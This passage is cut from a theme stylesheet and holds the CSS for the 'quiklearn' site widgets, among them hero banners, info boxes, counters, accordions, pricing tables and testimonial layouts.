--------------------------------------*/
.rt-title-text {
    position: relative;
}
.rt-title-text .entry-title {
    position: relative;
    display: inline-block;
    margin-bottom: 12px;
    line-height: 1.3;
}
.rt-title-text .entry-subtitle {
    position: relative;
    display: block;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 7px;
    letter-spacing: 0.6px;
    line-height: 1.4;
    z-index: 1;
}
.rt-title-text .entry-content {
    color: var(--quiklearn-body-color);
}
.rt-title-text .entry-title .shape-line {
    position: absolute;
    right: 0;
    left: 0;
    bottom: -24px;
    text-align: center;
}
@media only screen and (min-width: 768px) {
    .rt-title-text .list-two-col {
        columns: 2;
        -webkit-columns: 2;
        -moz-columns: 2;
        column-gap: 40px;
    }
}
.rt-title-text ul {
	margin: 0;
	padding: 0;
	list-style: none;
    display: inline-block;
}
.rt-title-text ul li {
    font-size: 18px;
	font-weight: 500;
	color: var(--quiklearn-heading-color);
    position: relative;
    margin-bottom: 12px;
    display: flex;
    align-items: center;
}
.rt-title-text ul li:last-child {
	margin-bottom: 0 !important;
}
.rt-title-text ul li i {
    font-size: 11px;
    margin-right: 10px;
    width: 22px;
    height: 22px;
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
@media(max-width: 991px) {
	.custom-align-center .rt-title-text {
		text-align: center;
	}
}
@media(max-width: 991px) {    
    .rt-title-text .entry-title br,
    .rt-title-text .entry-content br {
        display: none;
    }
}
/*-------------------------------------
#. EL: Hero Banner
--------------------------------------*/
.rt-hero-banner {
    position: relative;
}
.rt-hero-banner .entry-title {
    position: relative;
    display: inline-block;
    margin-bottom: 18px;
    line-height: 1.4;
}
.rt-hero-banner .entry-subtitle {
    position: relative;
    display: block;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 7px;
    letter-spacing: 0.6px;
    line-height: 1.4;
    z-index: 1;
}
.rt-hero-banner .entry-title .shape-line {
    position: absolute;
    right: 0;
    left: 0;
    bottom: -24px;
    text-align: center;
    margin: 0;
}
.rt-hero-banner .entry-content {
    color: var(--quiklearn-body-color);
}
.rt-hero-banner .entry-content span {
    color: var(--quiklearn-heading-color);
    font-weight: 600;
}
.rt-hero-banner .button-list {
    display: flex;
    column-gap: 20px;
    margin-top: 10px;
}
.rt-hero-banner .entry-title span:not(.shape-line) {
    position: relative;
    padding: 15px;
    z-index: 1;
}
.rt-hero-banner .entry-title span:not(.shape-line)::before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: 100%;
    background-color: #ffcd20;
    mask: url(../element/hero-shape-yellow.svg) no-repeat center / contain;
    -webkit-mask: url(../element/hero-shape-yellow.svg) no-repeat center / contain;
    z-index: -1;
}
@media(max-width: 767px) {
    .rt-hero-banner .entry-title br,
    .rt-hero-banner .entry-content br {
        display: none;
    }
}
@media(max-width: 425px) {
    .rt-hero-banner .entry-title .shape-line {
        display: none;
    }
    .rt-hero-banner .entry-title span {
        display: inherit;
        padding: 5px;
    }
}
/*-------------------------------------
#. EL: Social Link
---------------------------------------*/
.rt-social-links {
    position: fixed;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: 99;
    width: 60px;
    background-color: var(--quiklearn-white-color);
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 15%);
    padding: 45px 0 25px;
    text-align: center;
    font-size: 15px;
}
.rt-social-links .rt-social-item {
    display: grid;
    grid-gap: 10px;
    padding-top: 70px;
}
.rt-social-links .rt-social-item a {
    color: var(--quiklearn-grey-color-3);
}
.rt-social-links .rt-social-item a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-social-links .social-label {
    position: relative;
    font-weight: 600;
    letter-spacing: 1px;
    transform: rotate(90deg);
    white-space: nowrap;
    color: var(--quiklearn-heading-color);
}
.rt-social-links .social-label:before {
    position: absolute;
    content: "";
    left: 68px;
    top: 13px;
    height: 1px;
    width: 35px;
    background-color: var(--quiklearn-border-color);
}
/*-------------------------------------
#. EL: Info box
--------------------------------------*/
.rt-info-box .rt-info-item {
    position: relative;
}
.rt-info-box .rt-info-item .rt-content {
    position: relative;
    word-break: break-word;
    z-index: 1;
}
.rt-info-box .rt-info-item .rt-icon {
    color: var(--quiklearn-primary-color);
    font-size: 50px;
    position: relative;
    overflow: hidden;
}
.rt-info-box .rt-info-item .rt-img img {
    max-width: 100px;
}
.rt-info-box .rt-info-item .rt-icon svg {
    width: 60px;
}
.rt-info-box .rt-info-item .rt-title {
    position: relative;
    font-size: 20px;
    margin-bottom: 0;
    line-height: 1.4;
}
.rt-info-box .rt-info-item .rt-title a {
    color: var(--quiklearn-heading-color);
}
.rt-info-box .rt-info-item .rt-title a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-info-box .rt-info-item .rt-text {
    color: var(--quiklearn-body-color);
    margin-top: 7px;
}
.rt-info-box .rt-info-item .rt-button {
    margin-top: 20px;
}
.rt-info-box .rt-info-item .rt-button a {
    padding: 12px 24px;
}
@media(max-width: 767px) {
    .rt-info-box .rt-info-item .rt-text br {
        display: none;
    }
}
/*info style 01*/
.rt-info-1 .rt-info-item {
    display: inline-flex;
    column-gap: 20px;
}
.rt-info-1 .rt-info-item .rt-icon {
    color: var(--quiklearn-white-color);
    background: linear-gradient(137.46deg, #9A8CFE 2.9%, #543EE8 93.62%);
    border-radius: 15px;
    width: 90px;
    height: 90px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.rt-info-1 .rt-info-item:hover .rt-icon i,
.rt-info-1 .rt-info-item:hover .rt-icon svg {
    animation: toBottomFromTop 0.8s forwards;
}
/*info style 02*/
.rt-info-2 .rt-info-item {
    display: flex;
    align-items: center;
    column-gap: 30px;
    padding: 24px;
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 10px;
    transition: all 0.21s ease-in-out;
}
.rt-info-2 .rt-info-item:hover {
    transform: translateX(20px);
}
.rt-info-2 .rt-info-item .rt-media {
    min-width: 52px;
}
/*info style 03*/
.rt-info-3 .rt-info-item {
    display: flex;
    align-items: center;
    column-gap: 24px;
}
.rt-info-3 .rt-media {
    position: relative;
    min-width: 68px;
    display: flex;
    justify-content: center;
}
.rt-info-3 .rt-info-item .rt-icon {
    display: flex;
    overflow: unset;
    z-index: 1;
}
.rt-info-3 .rt-info-item .rt-shape-icon {
    position: absolute;
    bottom: -8px;
    left: 0;
    z-index: 0;
    font-size: 70px;
}
.rt-info-3 .rt-info-item:hover .rt-icon i,
.rt-info-3 .rt-info-item:hover .rt-icon svg {
    animation: wobble 1.5s forwards;
}
/*info style 08*/
.rt-info-4 {
    text-align: center;
}
.rt-info-4 .rt-info-item {
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 55px 40px;
}
.rt-info-4 .rt-info-item .rt-title {
    font-size: 24px;
}
.rt-info-4 .rt-info-item .rt-media {
    margin-bottom: 25px;
}
.rt-info-4 .rt-info-item .rt-icon {
    color: var(--quiklearn-white-color);
    background: linear-gradient(130deg, #7A66FF 0%, #EBDFFF 115%);
    box-shadow: 0px 4px 20px #D0D0D0;
    border-radius: 50%;
    width: 90px;
    height: 90px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.21s ease-in-out;
}
.rt-info-4 .rt-info-item:hover .rt-icon {
    transform: scale(1.12) translateY(-12px);
}
.rt-info-4 .rt-info-item:hover .rt-icon i,
.rt-info-4 .rt-info-item:hover .rt-icon svg {
    animation: toBottomFromTop 0.8s forwards;
}
/*info style 05*/
.rt-info-5 .rt-info-item {
    display: inline-flex;
    column-gap: 20px;
}
.rt-info-5 .rt-info-item .rt-icon {
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    width: 90px;
    height: 90px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.41s ease-in-out;
}
.rt-info-5 .rt-info-item:hover .rt-icon {
    color: var(--quiklearn-white-color);
}
.rt-info-5 .rt-info-item .rt-icon::before {
    content: "";
    border-radius: 10px;
    position: absolute;
    width: 0;
    height: 0;
    background-color: var(--quiklearn-primary-color);
    top: 0;
    left: 0;
    transition: all 0.41s ease-in-out;
    z-index: -1;
}
.rt-info-5 .rt-info-item:hover .rt-icon::before {
    width: 120%;
    height: 120%;
}
/*-------------------------------------
#. EL: Skill Bar
---------------------------------------*/
.rt-skills {
    overflow: hidden;
}
.rt-skills .rt-skill-each {
    margin-top: 15px;
    margin-bottom: 16px;
}
.rt-skills .rt-skill-each:last-child {
    margin-bottom: 0;
}
.rt-skills .rt-skill-each .rt-name {
    color: var(--quiklearn-heading-color);
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    letter-spacing: 0.3px;
}
.rt-skills .rt-skill-each .progress {
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 0;
    box-shadow: none;
    height: 8px;
    overflow: visible;
    margin: 0;
}
.rt-skills .rt-skill-each .progress .progress-bar {
    position: relative;
    background: var(--quiklearn-primary-color);
    border-radius: 0;
    height: 8px;
    overflow: inherit;
}
.rt-skills .rt-skill-each .progress .progress-bar > span {
    font-size: 18px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
    position: absolute;
    right: 0;
    top: -34px;
    padding-bottom: 10px;
    line-height: 1;
}
/*-------------------------------------
#. EL: Image Animation
-------------------------------------*/
.rt-image-banner .rt-banner-item {
    position: relative;
}
.rt-image-banner .rt-banner-item img {
    position: relative;
}
.rt-image-banner ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-image-banner .rt-image {
    display: inline-block;
    position: relative;
    z-index: 1;
}
.rt-image-banner .rt-shapes .shape {
    position: absolute;
}
/*banner style 1*/
.rt-banner-style-1 .rt-banner-item {
    display: block;
}
.rt-banner-style-1 .rt-banner-item img {
    width: 100%;
}
/*banner style 2*/
.rt-banner-style-2 .rt-shapes .shape1 {
    top: 15px;
    left: 20%;
    z-index: -1;
}
.rt-banner-style-2 .rt-shapes .shape2 {
    top: 32%;
    left: 80%;
    z-index: -1;
}
/*banner style 3*/
.rt-banner-style-3 .rt-shapes .shape1 {
    top: 5%;
    left: 130px;
    z-index: -1;
}
.rt-banner-style-3 .rt-shapes .shape2 {
    top: -5%;
    left: 54%;
    z-index: -1;
}
.rt-banner-style-3 .rt-shapes .shape3 {
    top: 32%;
    left: 80%;
    z-index: -1;
}
/*banner style 4*/
.rt-banner-style-4 .rt-shapes .shape1 {
    top: 190px;
    left: 0;
}
.rt-banner-style-4 .rt-shapes .shape2 {
    top: 0;
    left: 150px;
}
.rt-banner-style-4 .rt-shapes .shape3 {
    top: 0;
    right: 120px;
}
.rt-banner-style-4 .rt-shapes .shape4 {
    bottom: 168px;
    right: 0;
}
/*banner style 5*/
.rt-banner-style-5 .rt-shapes .shape1 {
    left: -155px;
    bottom: 0;
    top: unset;
    z-index: -1;
}
.rt-banner-style-5 .rt-shapes .shape2 {
    left: 90px;
    bottom: 22%;
    top: unset;
    z-index: -1;
}
.rt-banner-style-5 .rt-shapes .shape3 {
    top: 21%;
    left: 30px;
    right: unset;
    z-index: -1;
}
.rt-banner-style-5 .rt-shapes .shape4 {
    left: 43%;
    right: unset;
    bottom: unset;
    top: 8%;
    z-index: -1;
}
.rt-banner-style-5 .rt-shapes .shape5 {
    left: unset;
    right: 20%;
    margin: auto;
    bottom: unset;
    top: 1%;
    z-index: -1;
}
.rt-banner-style-5 .rt-shapes .shape6 {
    left: unset;
    right: -115px;
    bottom: 15%;
}
.rt-banner-style-5 .rt-shapes .shape7 {
    bottom: 0;
    right: -10px;
    z-index: -1;
}
/*banner style 6*/
.rt-banner-style-6 .rt-shapes .shape1 {
    top: 15px;
    left: 20%;
    z-index: -1;
}
@media(max-width: 767px) {
    .rt-image-banner ul.rt-shapes {
        display: none;
    }
}
/*-------------------------------------
#. EL: Shape Animation
---------------------------------------*/
.rt-shape-layout .rt-icon {
    font-size: 74px;
}
.rt-shape-style2 .rt-image {
    display: inline-block;
}
/*-------------------------------------
#. EL: Video Addon
---------------------------------------*/
.rt-video-layout {
    position: relative;
    z-index: 1;
}
.rt-video-layout .rt-video .rt-img {
    position: relative;
    display: inline-block;
}
.rt-video-layout .rt-video .rt-img:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
/*video style 01*/
.rt-video-1 .rt-video {
    position: relative;
    z-index: 1;
    border-radius: 6px;
    display: block;    
}
.rt-video-1 .rt-video .rt-icon {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
    z-index: 2;
}
.rt-video-1 .rt-video .rt-img img {
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.15);
    object-fit: cover;
}
.rt-video-1 .rt-video .video-title {
    font-size: 18px;
    font-weight: 500;
    color: var(--quiklearn-white-color);
    margin-top: 35px;
    margin-bottom: 0;
    line-height: 1.5;
    letter-spacing: 0.6px;
}
/*video style 03*/
.rt-video-2 .rt-play {
    z-index: 3;
}
/*-------------------------------------
#. EL: Contact Info
---------------------------------------*/
.rt-contact-info .rt-item {
    display: flex;
    column-gap: 20px;
    align-items: center;
}
.rt-contact-info .rt-item-icon {
    background: var(--quiklearn-grey-color-3);
    color: var(--quiklearn-primary-color);
    border-radius: 50%;
    line-height: 1;
    width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 28px;
    transition: all 0.21s ease-in-out;
    overflow: hidden;
}
.rt-contact-info .rt-item:hover .rt-item-icon {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-contact-info .rt-item-content {
    flex: 1;
}
.rt-contact-info .entry-title {
    display: block;
    font-size: 18px;
    margin-bottom: 2px;
    line-height: 1.4;
}
.rt-contact-info .contact-list {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rt-contact-info .contact-list li {
    color: var(--quiklearn-body-color);
}
.rt-contact-info .contact-list li a {
    color: var(--quiklearn-body-color);
}
.rt-contact-info .contact-list li a:hover {
    color: var(--quiklearn-primary-color);
}
.rt-contact-info .contact-list li span {
    font-weight: 500;
}
.rt-contact-info .contact-list li i {
    margin-right: 5px;
}
.rt-contact-info .contact-list li svg {
    margin-right: 5px;
    font-size: 20px;
}
.rt-contact-info .rt-item-icon .icon-quiklearn-message {
    font-size: 24px;
}
/*-------------------------------------
#. EL: Progress Bar
---------------------------------------*/
.rt-progress-bar {
    overflow: hidden;
}
.rt-progress-bar .entry-name {
    color: var(--quiklearn-heading-color);
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    letter-spacing: 0.3px;
    line-height: 1.4;
}
.rt-progress-bar .progress {
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 50px;
    overflow: visible;
    height: 16px;
    padding: 3px 5px;
}
.rt-progress-bar .progress .progress-bar {
    position: relative;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    height: 8px;
    overflow: inherit;
    animation-duration: 1.5s;
    animation-delay: 1.2s;
    animation-name: fadeInLeft;
}
.rt-progress-bar .progress .progress-bar > span {
    font-size: 18px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
    position: absolute;
    right: 0;
    top: -34px;
    padding-bottom: 10px;
    line-height: 1;
}
/*-------------------------------------
#. EL: Counter
---------------------------------------*/
.rt-counter-box .rt-item {
    position: relative;
}
.rt-counter-box .rt-item .rt-media {
    color: var(--quiklearn-primary-color);
    font-size: 72px;
}
.rt-counter-box .rt-item .counter-number {
    display: inline-flex;
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 10px;
    line-height: 1;
}
.rt-counter-box .rt-item .rt-title {
    color: var(--quiklearn-body-color);
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 0;
    line-height: 1.2;
}
.rt-counter-box .rt-content {
    position: relative;
    z-index: 1;
}
.rt-counter-box .shape-icon {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.rt-counter-box .shape-icon i {
    font-size: 70px;
}
.rt-counter-box .shape-icon path {
    fill: #e8e8e8;
}
/*Counter Style 01*/
.rt-counter-1 .rt-item {
    display: inline-flex;
    align-items: center;
    column-gap: 24px;
}
/*Counter Style 02*/
.rt-counter-2 .rt-item {
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    box-shadow: 0px 30px 50px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    padding: 18px 40px 18px 20px;
    display: inline-flex;
    align-items: center;
    column-gap: 24px;
    width: 100%;
}
/*Counter Style 03*/
.rt-counter-3 .rt-item {
    display: inline-flex;
    width: 132px;
    height: 132px;
    align-items: center;
    justify-content: center;
    text-align: center;
    background: linear-gradient(150.99deg, #9630E8 20%, #543EE8 90%);
    border: 6px solid var(--quiklearn-white-color);
    border-radius: 50%;
    box-shadow: 0px 40px 50px rgba(0, 0, 0, 0.5);
}
.rt-counter-3 .rt-item .rt-title {
    color: var(--quiklearn-white-color);
}
.rt-counter-3 .rt-item .counter-number {
    color: var(--quiklearn-white-color);
    margin-bottom: 0;
}
/*Counter Style 04*/
.rt-counter-4 .rt-item {
    display: inline-flex;
    align-items: center;
    column-gap: 24px;
}
.rt-counter-4 .rt-item .rt-media {
    position: relative;
    overflow: hidden;
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    width: 90px;
    height: 90px;
    font-size: 50px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.41s ease-in-out;
}
.rt-counter-4 .rt-item:hover .rt-media {
    color: var(--quiklearn-white-color);
}
.rt-counter-4 .rt-item .rt-media::before {
    content: "";
    border-radius: 10px;
    position: absolute;
    width: 0;
    height: 0;
    background-color: var(--quiklearn-primary-color);
    top: 0;
    left: 0;
    transition: all 0.41s ease-in-out;
    z-index: -1;
}
.rt-counter-4 .rt-item:hover .rt-media::before {
    width: 120%;
    height: 120%;
}
/*-------------------------------------
#. EL: Accordion
---------------------------------------*/
.rt-accordion .rt-accordion-button::after,
.rt-accordion .rt-accordion-button:not(.collapsed)::after {
    display: none;
}
.rt-accordion .rt-accordion-item {    
    margin-bottom: 7px;
}
.rt-accordion .rt-accordion-item:last-child {
    margin-bottom: 0;
}
.rt-accordion .rt-accordion-button:focus {
    z-index: 3;
    outline: 0;
    box-shadow: none;
}
.rt-accordion .rt-accordion-header {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.4;
    margin-bottom: 0;
}
.rt-accordion .accordion-collapse.show {
    color: var(--quiklearn-body-color);
    position: relative;
    border-radius: 0;
    transition: all 0.21s ease-in-out;
}
.rt-accordion .accordion-body {
    background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 0px 0px 5px 5px;
    margin-bottom: 0;
    padding: 28px 35px 34px 32px;
}
.rt-accordion .accordion-body p {
    margin-bottom: 0;
}
.rt-accordion .rt-title-left {
    margin-left: 55px;
}
.rt-accordion .rt-title-right {
    margin-right: 55px;
}
.rt-accordion .rt-accordion-icon-left {
    position: absolute;
}
.rt-accordion .rt-accordion-icon-right {
    position: absolute;
    right: 20px;
    margin-right: 0;
}
.rt-accordion .rt-accordion-icon {
    font-size: 15px;
}
.rt-accordion-button .rt-accordion-icon-closed {
    display: none;
}
.rt-accordion-button.collapsed .rt-accordion-icon-closed {
    color: var(--quiklearn-body-color);
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.rt-accordion-button .rt-accordion-icon-opened {
    color: var(--quiklearn-white-color);
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.rt-accordion-button.collapsed .rt-accordion-icon-opened {
    display: none;
}
/*accordion style 01*/
.rt-accordion-style-1 .rt-accordion-header .rt-accordion-button:not(.collapsed) {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    border-radius: 6px 6px 0 0;
}
.rt-accordion-style-1 .rt-accordion-header .rt-accordion-button {
    position: relative;
    background: var(--quiklearn-white-color);
    color: var(--quiklearn-heading-color);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    border-radius: 6px;
    width: 100%;
    padding: 16px 25px;
    text-align: left;
    transition: all 0.21s ease-in-out;
    display: flex;
    align-items: center;
}
/*accordion style 02*/
.rt-accordion-style-2 .accordion-body {
    background: transparent;
    border-top: none;
    padding: 15px 20px;
}
.rt-accordion-style-2 .rt-accordion-button.collapsed .rt-accordion-icon-closed {
    width: 42px;
    height: 42px;
}
.rt-accordion-style-2 .rt-accordion-button .rt-accordion-icon-opened {
    width: 42px;
    height: 42px;
}
.rt-accordion-style-2 .rt-accordion-header .rt-accordion-button {
    position: relative;
    background: transparent;
    color: var(--quiklearn-heading-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 6px;
    width: 100%;
    padding: 16px 20px;
    text-align: left;
    display: flex;
    align-items: center;
}
.rt-accordion-style-2 .rt-accordion-header .rt-accordion-button:not(.collapsed) {
    border-radius: 6px 6px 0 0;
    border-bottom: none;
}
.rt-accordion-style-2 .rt-accordion-button .rt-accordion-icon-opened {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.rt-accordion-style-2 .rt-accordion-button.collapsed .rt-accordion-icon-closed {
    color: var(--quiklearn-primary-color);
    background-color: var(--quiklearn-grey-color-1);
}
/*accordion style 03*/
.rt-accordion-style-3 {
    position: relative;
}
.rt-accordion-style-3:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 5px;
    background-color: var(--quiklearn-body-color);
}
.rt-accordion-style-3 .rt-accordion-item {
    margin-bottom: 18px;
}
.rt-accordion-style-3 .accordion-body {
    background: transparent;
    border: none;
    border-radius: 0;
    padding: 0 0 0 30px;
}
.rt-accordion-style-3 .rt-accordion-icon-left {
    position: relative;
}
.rt-accordion-style-3 .rt-title-left {
    margin-left: 30px;
}
.rt-accordion-style-3 .rt-accordion-icon {
    font-size: 40px;
}
.rt-accordion-style-3 .rt-accordion-header .rt-accordion-button {
    position: relative;
    background: transparent;
    color: var(--quiklearn-heading-color);
    width: 100%;
    padding: 0 0 8px 30px;
    text-align: left;
    display: flex;
    align-items: center;
}
.rt-accordion-style-3 .rt-accordion-header .rt-accordion-button:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 0;
    width: 5px;
    background-color: var(--quiklearn-primary-color);
    transition: height 0.21s ease-in-out;
}
.rt-accordion-style-3 .rt-accordion-header .rt-accordion-button:not(.collapsed):before {
    height: 100%;
}
.rt-accordion-style-3 .collapse:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 0;
    width: 5px;
    background-color: var(--quiklearn-primary-color);
}
.rt-accordion-style-3 .collapse.show:before {
    height: 100%;
}
.rt-accordion-style-3 .rt-accordion-button .rt-accordion-icon-opened {
    color: var(--quiklearn-body-color);
}
/*-------------------------------------
#. EL: Pricing Table
---------------------------------------*/
.rt-tab-content .rt-tab-pane:first-of-type {
    display: block;
    animation: rtTabFadeInUp 0.8s;
}
.rt-tab-content .rt-tab-pane:last-of-type {
    display: none;
    animation: rtTabFadeInUp 0.8s;
} 
.rt-tab-content.rt-active .rt-tab-pane:first-of-type {
    display: none;
    animation: rtTabFadeInUp 0.8s;
}
.rt-tab-content.rt-active .rt-tab-pane:last-of-type {
    display: block;
    animation: rtTabFadeInUp 0.8s;
}
/*tab*/
.tab-content .tab-pane.active {
    animation: rtTabFadeInUp 0.8s;
}
@keyframes rtTabFadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 30px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
.rtTabFadeInUp {
  animation-name: rtTabFadeInUp;
}
/*pricing switch*/
.price-switch-box-style-1 {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-bottom: 40px;
}
.price-switch-box-style-1 .pack-name {
    font-size: 16px;
    color: var(--quiklearn-heading-color);
    font-weight: 600;
    display: inline-flex;
    align-items: center;
    gap: 10px;
}
.price-switch-box-style-1 .pack-name:first-of-type {
    color: var(--quiklearn-primary-color);
}
.price-switch-box--active .pack-name:last-of-type {
    color: var(--quiklearn-primary-color);
}
.price-switch-box--active .pack-name:first-of-type {
    color: var(--quiklearn-heading-color);
}
.pricing-switch-container {
    width: 80px;
    height: 22px;
    clear: both;
    text-align: center;
    position: relative;
    border-radius: 30px;
    outline-offset: 5px;
    outline: 1px solid var(--quiklearn-border-color);
    background-color: var(--quiklearn-grey-color-2);
}
.pricing-switch-container .pricing-switch {
    cursor: pointer;
    width: 100%;
    height: 22px;
    float: left;
    position: relative;
    z-index: 888;
    transition: all 0.21s ease-in-out;
    text-transform: uppercase;
}
.pricing-switch-container .pricing-switch.pricing-switch-active {
    color: #000;
}
.pricing-switch-container .switch-button {
    height: 22px;
    width: 35px;
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    z-index: 555;
    margin: 0;
    border: none;
    border-radius: 30px;
    transition: all 0.21s ease-in-out;
    background-color: var(--quiklearn-primary-color);
}
.pricing-switch-container .pricing-switch:nth-child(2).pricing-switch-active~.switch-button {
    left: 1px;
}
.pricing-switch-container .pricing-switch:nth-child(1).pricing-switch-active~.switch-button {
    left: 56%;
}
/*pricing tab*/
.rt-pricing-tab .nav-tabs {
    position: relative;
    display: inline-flex;
    justify-content: center;
    border-bottom: none;
    height: 100%;
    margin: 0 auto 40px;
    padding: 0;
    text-align: center;
    outline-offset: 5px;
    outline: 1px solid var(--quiklearn-border-color);
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 50px;
}
.rt-pricing-tab .nav-tabs li {
    position: relative;
}
.rt-pricing-tab .nav-tabs .nav-link {
    color: var(--quiklearn-heading-color);
    background-color: var(--quiklearn-grey-color-1);
    border-radius: 50px;
    border: none;
    font-size: 14px;
    font-weight: 500;
    padding: 5px 20px;
}
.rt-pricing-tab .nav-tabs .nav-link.active {
    background-color: var(--quiklearn-rating-color);
    color: var(--quiklearn-heading-color);
}
/*pricing content*/
.rt-pricing-tab .rt-price-tab-box {
    position: relative;
    background-color: var(--quiklearn-white-color);
    border-color: var(--quiklearn-border-color);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
    border-style: solid;
    border-width: 1px;
    border-radius: 10px;
    padding: 60px 60px 65px;
    height: 100%;
    text-align: center;
    transition: all 0.21s ease-in-out;
    transform: translateY(0);
}
.rt-pricing-tab .rt-price-tab-box:hover {
    transform: translateY(-6px);
    border-color: var(--quiklearn-primary-color);
}
.rt-pricing-tab .price-header {
    margin-bottom: 35px;
}
.rt-pricing-tab .price-header .rt-title {
    font-size: 24px;
    margin-bottom: 18px;
    letter-spacing: 0.4px;
}
.rt-pricing-tab .price-header .rt-price {
    color: var(--quiklearn-heading-color);
    font-size: 40px;
    font-weight: 700;
    line-height: 1;
}
.rt-pricing-tab .price-header .currency {
    font-size: 24px;
    font-weight: 500;
    margin-right: 4px;
}
.rt-pricing-tab .price-header .price-unit {
    font-size: 18px;
    font-weight: 400;
    margin-left: 4px;
}
.rt-pricing-tab .rt-price-button {
    margin-top: 35px;
}
.rt-pricing-tab .rt-price-button a {
    font-size: 18px;
    width: 100%;
    padding: 14px 15px;
    background-color: #f3f1ff;
    color: var(--quiklearn-primary-color);
}
.rt-pricing-tab .rt-features ul {
    display: inline-grid;
    gap: 14px;
    margin: 0;
    padding: 0;
    list-style: none;
}
.rt-pricing-tab .rt-features li {
    color: var(--quiklearn-body-color);
    font-size: 16px;
}
.rt-pricing-tab .rt-features li i {
    position: relative;
    top: 5px;
    font-size: 16px;
    color: var(--quiklearn-grey-color-3);
}
.rt-pricing-tab .price-note {
    font-size: 18px;
    padding: 15px 30px;
    background: #f4f7f9;
    color: var(--quiklearn-primary-color);
    font-weight: 600;
    margin-top: 20px;
}
@media(min-width: 768px) and (max-width: 1199px) {
    .rt-pricing-tab .rt-price-tab-box {
        padding: 40px 12px;
    }
}
/*-------------------------------------
#. EL: Testimonial Layout
---------------------------------------*/
.rt-testimonial-default .item-content .item-rating {
    list-style: none;
    margin: 0 0 10px;
    padding: 0;
    display: inline-flex;
    align-items: center;
    gap: 4px;
    font-size: 14px;
    line-height: 1;
}
.rt-testimonial-default .item-content .item-rating .active {
    color: var(--quiklearn-rating-color); 
    font-weight: 900;
}
.rt-testimonial-default .item-content .item-rating .deactive {
    font-weight: 900;
    color: var(--quiklearn-meta-color);
}
.rt-testimonial-default .item-content .tquote {
    position: absolute;
    right: 30px;
    bottom: 30px;
    display: block;
    font-size: 40px;
    color: var(--quiklearn-grey-color-4);
}
.rt-testimonial-default .item-content .item-title {
    position: relative;
    font-size: 20px;
    margin-bottom: 0;
    line-height: 1.4;
}
.rt-testimonial-default .item-content .item-designation {
    font-size: 15px;
    letter-spacing: 0.2px;
    color: var(--quiklearn-meta-color);
}
.rt-testimonial-default .item-content .tcontent {
    font-size: 16px;
    color: var(--quiklearn-body-color);
    margin-bottom: 15px;
    text-transform: capitalize;
}
.rt-testimonial-default .item-content .tcontent p {
    margin-bottom: 15px;
}
.rt-testimonial-default .item-info {
    flex: 1;
}
.rt-testimonial-default .item-content .item-author {
    max-width: 70px;
    overflow: hidden;
    border-radius: 100%;
}
/*testimonial multi layout 1*/
.testimonial-multi-layout-1 .item-content {
    position: relative;
    display: flex;
    align-items: center;
    column-gap: 20px;
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 50px 35px;
}
.testimonial-multi-layout-1 .item-content .item-img {
    margin-bottom: 12px;
}
.testimonial-multi-layout-1 .item-content .item-img img {
    border-radius: 50%;
    max-width: 90px;
}
